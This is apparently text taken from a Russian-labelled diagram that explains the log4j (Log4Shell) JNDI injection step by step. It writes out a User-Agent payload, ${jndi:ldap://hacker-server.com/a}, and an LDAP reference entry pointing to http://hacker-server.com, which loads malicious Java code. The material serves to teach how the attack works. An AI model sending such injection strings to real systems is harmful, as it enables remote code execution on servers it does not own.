 1
GET /expoit HTTP/ 1.1
HOST: vulnerable-server.com
User-Agent: ${jndi:ldap://hacker-server.com/a}
2
взломщик
запрос
по ldap
3
сервер с уязвимостью log4j
ответ
по ldap
6
7
загрузка
вредоносного
java-кода
ldap://hacker-server.com
4
dn:
javaClassName: joe
javaCodeBase: http://hacker-server.com
objectClass: javaNamingReference
javaFactory: Exploit
5
ldap (Lightweight Directory Access Protocol)
— протокол быстрого доступа к каталогам